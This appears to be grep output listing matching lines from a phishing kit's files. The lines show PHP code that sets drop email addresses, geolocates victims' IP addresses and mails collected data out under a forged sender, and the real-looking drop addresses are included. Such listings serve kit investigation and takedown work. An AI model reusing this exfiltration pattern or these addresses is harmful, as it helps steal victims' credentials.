 Binary file ./Validation/loader.gif matches
./Validation/resubmit.php:47:$send = "m3npat@yandex.com";
./Validation/resubmit.php:74:    $ip_data = @json_decode(file_get_contents("http://www.geoplugin.net/json.gp?ip=".$ip));
./Validation/resubmit.php:109:mail("m3npat@yandex.com",$bron,$message,$lagi);
./Validation/submit.php:49:$send = "m3npat@yandex.com";
./Validation/submit.php:76:    $ip_data = @json_decode(file_get_contents("http://www.geoplugin.net/json.gp?ip=".$ip));
./Validation/submit.php:112:mail("m3npat@yandex.com",$bron,$message,$lagi);
./Scriptup/newscr.pt:49:        $to ="jamestanner2299@gmail.com"
./Scriptup/newscr.pt:52:        $headers = "From: Blessing <blessing@heaven.com>";
./Scriptup/updat.cmd:30:        $to ="jamestanner2299@gmail.com"
./Scriptup/updat.cmd:74:        $to ="jamestanner2299@gmail.com"
./Scriptup/updat.cmd:77:        $headers = "From: Blessing <blessing@heaven.com>";
./Scriptup/pagescir:30: $to ="jamestanner2299@gmail.com"
./Scriptup/pagescir:74: $to ="jamestanner2299@gmail.com"
./Scriptup/pagescir:77: $headers = "From: Blessing <blessing@heaven.com>";
./Scriptup/script.st:49:        $to ="jamestanner2299@gmail.com"
./Scriptup/script.st:52:        $headers = "From: Blessing <blessing@heaven.com>";
./Scriptup/update:30:   $to ="jamestanner2299@gmail.com"
./Scriptup/update:74:   $to ="jamestanner2299@gmail.com"
./Scriptup/update:77:   $headers = "From: Blessing <blessing@heaven.com>";
./Scriptup/marvid:30:   $to ="jamestanner2299@gmail.com"
./Scriptup/marvid:74:   $to ="jamestanner2299@gmail.com"
./Scriptup/marvid:77:   $headers = "From: Blessing <blessing@heaven.com>";